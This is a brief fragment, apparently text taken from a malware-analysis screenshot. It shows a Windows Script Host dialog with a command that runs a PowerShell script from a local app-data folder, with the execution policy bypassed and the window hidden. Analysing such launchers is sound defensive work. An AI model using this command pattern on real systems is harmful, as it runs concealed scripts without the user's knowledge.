 idafree
Windows Script Host
cmd /c cd /d %localappdata%\pipe & powershell -ExecutionPolicy Bypass
-WindowStyle Hidden -NoProfile -File 1.ps1 -FileName 1.log
OK